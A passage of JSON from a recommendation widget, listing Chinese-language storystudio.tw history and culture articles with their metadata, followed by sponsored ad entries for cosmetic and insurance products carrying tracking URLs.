天才藝術家達文西的人生起落（下）","image":"b7700296f877eca0e5eead60cb559067.jpg","pubdate":"201507290000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/07/letter.jpg","author_name":"達文西在他的日記中寫下「我們不應該渴望不可能的事物。」這句話也許就像「蒙娜麗莎」般的叫人難以透視他的真實含義。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/leonardo-di-ser-piero-da-vinci-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmonarchy-and-qin-dynasty%2F","title":"一個標竿，一個制度的創始人，也是兩千年來中國史重要本質──秦始皇","image":"0355fb51ecd01971afaa28871d767c90.jpg","pubdate":"201909190000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/09/monarchy-and-qin-dynasty-03.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/monarchy-and-qin-dynasty/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fleonardo-di-ser-piero-da-vinci-1","title":"私生子、畫家、發明家、醜聞主角？ 天才藝術家達文西的人生起落（上）","image":"4bb5aafa334e6ff7d17376e2234f67d0.jpg","pubdate":"201507260000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/07/Vinci_Tuscany.jpg","author_name":"達文西被號稱是全才的藝術家","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/leonardo-di-ser-piero-da-vinci-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e6%25b5%25b7%25e6%25b4%258b%25e4%25b9%258b%25e5%25ad%2590%25e9%2584%25ad%25e6%2588%2590%25e5%258a%259f%25ef%25bc%2588%25e4%25b8%2589%25ef%25bc%2589%2F","title":"海洋之子鄭成功（三）","image":"afb50eeb09881628140507574fe5ca62.jpg","pubdate":"201408290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2014/08/1024px-Zheng_Chenggong_Mu_20120228-6.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%e6%b5%b7%e6%b4%8b%e4%b9%8b%e5%ad%90%e9%84%ad%e6%88%90%e5%8a%9f%ef%bc%88%e4%b8%89%ef%bc%89/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-is-bakufu","title":"幕府是什麼？為什麼天皇不直接統治日本？","image":"f2785e21530cbba8b46f26de55cd3a82.jpg","pubdate":"201512280000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E6%B5%B7%E5%BA%95%E4%B8%8B%E7%9A%84%E4%BA%A1%E9%9D%88-%E5%B9%B3%E6%B0%8F%E4%B8%80%E5%AE%B6%E5%B9%B3%E5%AE%B6%E6%BB%85%E4%BA%A1.jpg","author_name":"為什麼天皇不能直接號令日本、反而要由將軍來統治呢？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/what-is-bakufu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbak-kut-teh-in-malay-peninsula%2F","title":"【世界食考學】牽起馬來半島與華人的美食：為苦力而生的肉骨茶、通婚誕生的峇峇娘惹菜","image":"cdd8f1f38c82f67ae0c5af8b7f452b01.jpg","pubdate":"202003040000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/bak-kut-teh-in-malay-peninsula-4.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/bak-kut-teh-in-malay-peninsula/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhojo-ujimasa","title":"明明擴大了家業版圖、卻被視為亡國的禍首：含冤 429 年的北條氏政","image":"9baa190d67c78fd201dd408b5c33b040.jpg","pubdate":"201803240000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%8C%97%E6%9D%A1%E6%B0%8F%E6%94%BF.jpg","author_name":"經過大河劇的渲染，氏政亡家誤國的形象恐怕已深植人心，但事實真是如此嗎？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/hojo-ujimasa"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-history-of-stoma","title":"三百年來，人類如何試著「幫腸子找到出路」：人工肛門的誕生","image":"7c34118df12870716b6df9e49c7f3ec7.jpg","pubdate":"202205180000000000","category":"故事","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%89%E7%99%BE%E5%B9%B4%E4%BE%86%EF%BC%8C%E4%BA%BA%E9%A1%9E%E5%A6%82%E4%BD%95%E8%A9%A6%E8%91%97%E3%80%8C%E5%B9%AB%E8%85%B8%E5%AD%90%E6%89%BE%E5%88%B0%E5%87%BA%E8%B7%AF%E3%80%8D%EF%BC%9A%E4%BA%BA%E5%B7%A5%E8%82%9B%E9%96%80%E7%9A%84%E8%AA%95%E7%94%9F02.png","author_name":"在現代醫學，造口手術是常見的治療手段──藉由在腹部製造一個洞，讓糞便可以從腸道裡出來。不過，世界上第一個人工肛門，竟然是誤打誤撞的結果？","task":"storystudio_tw_task","topic":["weightloss","surgery","lovemarriage","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-history-of-stoma"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-british-choice-in-taiping-rebellion%2F","title":"太平天國運動中，為什麼英國最後選擇了幫助清朝？","image":"5300d02bbf6199a5204212c48d587bad.jpg","pubdate":"201909280000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/09/the-British-choice-in-taiping-rebellion-03.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/the-british-choice-in-taiping-rebellion/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-retreat","title":"「徹底失敗而絕望」的蔣介石，如何轉危為安？撤退臺灣後的關鍵一年","image":"ebeadbf90958e06c9ca0d69314dc9a5c.jpg","pubdate":"202303270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%BE%B9%E5%BA%95%E5%A4%B1%E6%95%97%E8%80%8C%E7%B5%95%E6%9C%9B%E3%80%8D%E7%9A%84%E8%94%A3%E4%BB%8B%E7%9F%B3%EF%BC%8C%E5%A6%82%E4%BD%95%E8%BD%89%E5%8D%B1%E7%82%BA%E5%AE%89%EF%BC%9F%E6%92%A4%E9%80%80%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E9%97%9C%E9%8D%B5%E4%B8%80%E5%B9%B4-2.jpg","author_name":"「過去一年間，黨務、政治、經濟、軍事、外交、教育，已徹底失敗而絕望矣。」蔣介石在日記如此寫下，但就在來臺灣的第一年，他就巧妙地化危機為轉機……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiang-retreat"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhara-kiri","title":"日本武士的「切腹」，其實不全是一種死中求義的榮譽表現！？","image":"c8cb3a62e8b99d2c831cfe3f368a1377.jpg","pubdate":"201801200000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/article/Seppuku-J._M._W._Silver.jpg","author_name":"一般認為日本武士的切腹自殺是為了承擔責任的表現，但其實並不是這樣。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/hara-kiri"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-the-doctor-and-the-saint%2F","title":"始終擁護種姓制度，甚至不惜絕食抗議賤民參政──你所不知道的聖雄甘地","image":"6f8552230679241892c6cb17b95a743a.jpg","pubdate":"202003250000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/2003-the-doctor-and-the-saint-01.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/2003-the-doctor-and-the-saint/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmomotaro","title":"桃太郎的夥伴為什麼是猴子、雉雞與狗？──與日本歷史息息相關的「鬼門信仰」","image":"934ed9e97a20fd6181c4b4daa74ccd5b.jpg","pubdate":"202004280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/momotaro-3.jpg","author_name":"《桃太郎》故事中的可怕惡鬼，為什麼能被猴子、雉雞、狗這三種不算猛獸的動物擊敗呢？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/momotaro"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-no1-steamer%2F","title":"不要再說臺灣電鍋都是抄日本了──電鍋如何取代傳統爐灶，蒸出一鍋臺灣人的家鄉味？","image":"fba6f2d82e3662d39a5c35758ec42407.jpg","pubdate":"202009210000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/09/taiwan-no1-steamer-cover-00.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/taiwan-no1-steamer/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E6%25B2%2592%25E6%259C%2589%25E5%2590%258D%25E5%25AD%2597%25E7%259A%2584%25E4%25BA%25BA%25E3%2580%2591%25E4%25BA%2594%25E5%2580%258B%25E5%25B9%25B3%25E5%259F%2594%25E6%2597%258F%25E5%25B9%25B4%25E8%25BC%2595%25E4%25BA%25BA%25E7%259A%2584%25E8%2587%25AA%25E6%2588%2591%25E8%25BF%25BD%25E5%25B0%258B%25EF%25BC%259A-3","title":"【沒有名字的人】五個平埔族年輕人的自我追尋：（4/5）練習當一個原住民，需要花多久的時間呢？","image":"75255aedc83b7478a13085483d72fef7.jpg","pubdate":"201505280000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2015/05/10850319_387229564772353_9002730438661593177_n.jpg","author_name":"「身為白浪，我很抱歉」","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E6%B2%92%E6%9C%89%E5%90%8D%E5%AD%97%E7%9A%84%E4%BA%BA%E3%80%91%E4%BA%94%E5%80%8B%E5%B9%B3%E5%9F%94%E6%97%8F%E5%B9%B4%E8%BC%95%E4%BA%BA%E7%9A%84%E8%87%AA%E6%88%91%E8%BF%BD%E5%B0%8B%EF%BC%9A-3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhimeji-jo%2F","title":"振翅雄飛姬路城：走過七百年的日本國寶建築","image":"","pubdate":"201606280000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":null,"task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/himeji-jo/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsun-yat-sen-and-his-women","title":"國父的愛情：孫文與他生命中的N個女人","image":"917f4c2f3956aa9a9fad69955ddc6b9f.jpg","pubdate":"201512100000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2015/11/%E5%AD%AB%E6%96%87-30%E5%A4%9A%E6%AD%B2.jpg","author_name":"「君最熱愛革命，這是誰都知道的。但除革命之外，你最喜歡的是什麼呢？」","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/sun-yat-sen-and-his-women"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FJui-Lin-Hung-exhibition","title":"追逐地底微光的「礦工畫家」：洪瑞麟與他筆下偉大的無名勇士","image":"4240b2bb09db596bdd66a8a9b344f551.jpg","pubdate":"202206160000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%BF%BD%E9%80%90%E5%9C%B0%E5%BA%95%E5%BE%AE%E5%85%89%E7%9A%84%E3%80%8C%E7%A4%A6%E5%B7%A5%E7%95%AB%E5%AE%B6%E3%80%8D%EF%BC%9A%E6%B4%AA%E7%91%9E%E9%BA%9F%E8%88%87%E4%BB%96%E7%AD%86%E4%B8%8B%E5%81%89%E5%A4%A7%E7%9A%84%E7%84%A1%E5%90%8D%E5%8B%87%E5%A3%AB_01.jpg","author_name":"洪瑞麟褪去大學生的光環，同礦工們打著赤膊、戴上頭燈，屈身於臺車裡深入地下深處。在這裡，他不僅與礦長的女兒彭金花女士結為連理，也發現了屬於他的創作靈光──礦工。","task":"storystudio_tw_task","topic":["fashion","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/Jui-Lin-Hung-exhibition"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshisedo-cosmetic-commercial-1%2F","title":"資生堂銷售術──20 世紀初的化妝品廣告與設計（一）：導論","image":"5777aaf722deb30cd34ac3ad8d8b6250.jpg","pubdate":"201409030000000000","category":"故事","safe_text":false,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2014/09/sh05_1930_c023_poster.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/shisedo-cosmetic-commercial-1/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fli-taipo-alcoholic","title":"「將進酒，杯莫停。」自稱酒仙的李白，與他越醉越有靈感的飲酒詩","image":"94c3b6ded62c1e9f7f7e50088dee336c.jpg","pubdate":"202105310000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/%E3%80%8C%E6%88%91%E5%B0%B1%E6%98%AF%E9%85%92%E7%9A%84%E6%9C%80%E4%BD%B3%E4%BB%A3%E8%A8%80%E4%BA%BA%EF%BC%81%E3%80%8D%E8%AE%93%E8%A9%A9%E4%BB%99%E6%9D%8E%E7%99%BD%E5%91%8A%E8%A8%B4%E4%BD%A0%E9%85%92%E6%9C%89%E5%A4%9A%E5%A5%BD%E5%96%9D-03.jpg","author_name":"他自稱「酒仙」，酒後發詩興，詩中又談酒，人生幾乎是酒與詩交織的杯酒人生。","task":"storystudio_tw_task","topic":["whiskey","relationship","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/li-taipo-alcoholic"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Farticles-of-the-barons-and-chian","title":"再讀《大憲章》：一份八百年前的法律文件，對當代中國法制有何意義？","image":"","pubdate":"201601190000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":null,"author_name":"《大憲章》對現代社會能有這麼大的影響，恐怕是約翰王始料未及的。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/articles-of-the-barons-and-chian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-75-katsushita-hokusai","title":"葛飾北齋｜那是個人人都在畫春宮畫的時代！從春畫到漫畫，日本史上最偉大畫家的進擊之路","image":"c6fe6f45fef26afd1c6ff030c1483e25.jpg","pubdate":"202210260000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%91%9B%E9%A3%BE%E5%8C%97%E9%BD%8B%EF%BD%9C70%20%E6%AD%B2%E9%82%A3%E5%B9%B4%EF%BC%8C%E4%BB%96%E5%AE%8C%E6%88%90%E6%AD%A4%E7%94%9F%E6%9C%80%E7%9F%A5%E5%90%8D%E7%9A%84%E7%95%AB%EF%BC%9A%E5%8C%97%E9%BD%8B%E5%A6%82%E4%BD%95%E6%88%90%E7%82%BA%E4%BA%BA%E9%A1%9E%E5%8F%B2%E4%B8%8A%E6%9C%80%E6%9C%89%E5%BD%B1%E9%9F%BF%E5%8A%9B%E7%9A%84%E7%95%AB%E5%AE%B6%EF%BC%9F01.jpg","author_name":"北齋筆下蘊藏著一個世界：壯麗懾人的海浪、情慾四溢的春宮圖，甚至充滿動感的《北齋漫畫》。這樣一位看似無所不能的藝術家，原來，是被菩薩用雷劈出來的？","task":"storystudio_tw_task","topic":["surgery","shopping","fashion"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-75-katsushita-hokusai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fis-cleopatra-black","title":"埃及豔后是黑人嗎：歪曲歷史或反叛傳統，孰黑孰白為何重要？","image":"ec3eeef9f864ce47f45644a581b47ce6.jpg","pubdate":"202306240000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9F%83%E5%8F%8A%E8%B1%94%E5%90%8E(B)02.jpg","author_name":"近期上檔的 Netflix 紀錄片《埃及豔后》，因把克麗奧佩特拉描繪為黑人而飽受爭議。不過，究竟埃及豔后是否為黑人，其實上個世紀就已經吵過一輪了。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/is-cleopatra-black"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbai-qi-the-mars-01","title":"【起翦頗牧】凡事太盡的戰國殺神──白起（上）","image":"c26f7405dee0e6fce4dd764f3bac337b.jpg","pubdate":"202004140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/bai-qi-the-mars-020103-1024x942.jpg","author_name":"翻閱史書，白起一生不敗，非但是秦國的王牌戰將，更是關東六國最恐怖的噩夢。但究竟是什麼原因，讓這位王牌殺神走上自殺的結局呢？","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/bai-qi-the-mars-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchendau","title":"【非普通三國】比白毦還要神秘的白毦隊長──陳到","image":"740f542892e8367d0a82fe421b04d4c4.jpg","pubdate":"201911180000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/10/chendau-04.jpg","author_name":"白毦部隊已經夠神秘，不過實際統率白毦部隊的將領陳到，其神秘程度是有過之而無不及。","task":"storystudio_tw_task","topic":["game","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chendau"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsex-industry-in-thailand","title":"泰國為何會成為「男人的天堂」？","image":"72a6d7fb3214ed597603ec0e72909778.jpg","pubdate":"201602010000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"http://img.ltn.com.tw/Upload/talk/page/800/2015/09/04/phppmrpCk.jpg","author_name":"泰國是一個佛教國家，為何性產業與性旅遊會如此興盛呢？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/sex-industry-in-thailand"}],"share":0,"pop":[],"ad":[{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a8d9f9b6268676eee6bb620c1db037b1&acid=24961&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=xuDYDKEeuu_EbOn5c8F2g0JIF9DMpMEe2tIlfawB9Ho&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a8d9f9b6268676eee6bb620c1db037b1&acid=24961&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a8d9f9b6268676eee6bb620c1db037b1&t=1769203471782&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":6.940402182941273E-4,"score2":7.11066E-4,"privacy":"","trackingid":"a8d9f9b6268676eee6bb620c1db037b1","c2":1.9752168736886233E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"496800436","title":"2026美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1bdefaae1920c63fc622a96e40e1abd1&acid=24961&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=pHqVLaT0yO4qsF6xJ6zYqo_QUTGn1hZEI68AY-_QwQQ&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1bdefaae1920c63fc622a96e40e1abd1&acid=24961&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=1bdefaae1920c63fc622a96e40e1abd1&t=1769203471782&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":5.52160198357176E-4,"score2":5.65705E-4,"privacy":"","trackingid":"1bdefaae1920c63fc622a96e40e1abd1","c2":1.9642841652967036E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=498b74ecfd7c05b0d8b17f587082b5cf&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=AFhI2qhVSnzSosYoyTCohMCKQGVaHy43DtcHTRzTXYI&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=498b74ecfd7c05b0d8b17f587082b5cf&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=498b74ecfd7c05b0d8b17f587082b5cf&t=1769203471783&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":5.479377608434173E-4,"score2":5.61379E-4,"privacy":"","trackingid":"498b74ecfd7c05b0d8b17f587082b5cf","c2":3.1187341664917767E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=eaa7989be9299942316603c4b95bf9ba&acid=24961&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=4EDaEEy00A_1GjRvWglUUBbjhgTj7gG52iVMxaVl5vs&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=eaa7989be9299942316603c4b95bf9ba&acid=24961&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=eaa7989be9299942316603c4b95bf9ba&t=1769203471783&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":5.478765660968409E-4,"score2":5.61317E-4,"privacy":"","trackingid":"eaa7989be9299942316603c4b95bf9ba","c2":2.2274954244494438E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"293801057","title":"三步驟輕鬆試算，守護銀髮族健康","image":"https://imageaws.popin.cc/ML/f9909a24d372e2235f12f5cbff354893.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=85db9c498d29ed731bd27799321b9950&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=58TLJUDDNxXGMbqlCvy7QSfIY1twDxeC5Qiec3SJOx4&pb=d","imp":"","media":"安達人壽 銀領健康","campaign":"2571312","nid":"293801057","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=85db9c498d29ed731bd27799321b9950&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=85db9c498d29ed731bd27799321b9950&t=1769203471783&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":5.384525751241041E-4,"score2":5.51661E-4,"privacy":"","trackingid":"85db9c498d29ed731bd27799321b9950","c2":3.0648638494312763E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"219550717","title":"追劇追太久 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/41d21a4bf173e32a4c9f1055fde78b21.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5e33ccc4b65acc900faf82c03e16a403&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=QoARsT3fekWNoxjBWY1dkobSrNHEj9q0zjqHqA22xlI&pb=d","imp":"","media":"安達人壽 